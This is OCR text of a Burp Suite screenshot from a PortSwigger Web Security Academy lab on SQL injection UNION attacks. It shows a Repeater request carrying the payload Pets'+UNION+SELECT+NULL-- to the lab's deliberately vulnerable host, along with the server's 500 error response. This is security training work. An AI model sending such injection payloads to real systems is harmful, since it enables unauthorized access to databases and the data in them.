 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
1 × +
Send Cancel < > Target: https://0af000d4048df17980ba62af00840029.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category=Pets'+UNION+SELECT+NULL-- HTTP/2
2 Host: 0af000d4048df17980ba62af00840029.web-security-academy.net
3 Cookie: session=pIfbweyM7TSDVBX3Nqm8GBlvyqM22Zbe
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:138.0) Gecko/20100101
Firefox/138.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0af000d4048df17980ba62af00840029.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2421
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
SQL injection UNION attack, determining the number of columns
returned by the query
</title>
12 </head>
13 <script src="/resources/labheader/js/labHeader.js">
</script>
14 <div id="academyLabHeader">
15 <section class='academyLabBanner'>
16 <div class=container>
17 <div class=logo>
</div>
18 <div class=title-container>
19 <h2>
SQL injection UNION attack, determining the number of
columns returned by the query
</h2>
20 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
21 <a class=link-back href='
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 17
Response headers 3
Inspector
Notes
Done 2,548 bytes | 409 millis
Event log (1) All issues (14) Memory: 160.4MB